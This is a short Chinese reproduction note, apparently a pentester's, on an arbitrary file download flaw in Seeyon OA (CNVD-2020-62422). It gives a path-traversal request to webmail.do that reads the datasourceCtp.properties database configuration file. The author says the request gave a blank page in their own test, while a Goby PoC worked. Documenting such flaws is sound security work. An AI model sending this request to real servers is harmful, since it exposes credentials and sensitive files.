0x01 漏洞描述

致远OA存在任意文件下载漏洞,攻击者可利用该漏洞下载任意文件,获取敏感信息

0x02 漏洞影响

致远OA A6-V5 致远OA A8-V5 致远OA G6

0x03 漏洞复现



访问 url以下,存在漏洞的OA 系统将会下载 datasourceCtp.properties 配置文件

http://x.x.x.x:8090/seeyon/webmail.do?method=doDownloadAtt&filename=PeiQi.txt&filePath=%E2%80%A6/conf/datasourceCtp.properties

实际测试不行,只是出现空白页,原因未知



使用goby poc验证可以,poc为Seeyon File Read (CNVD-2020-62422)

0x04 后续思路

尝试找到oa的源码,读取有用的文件,再做尝试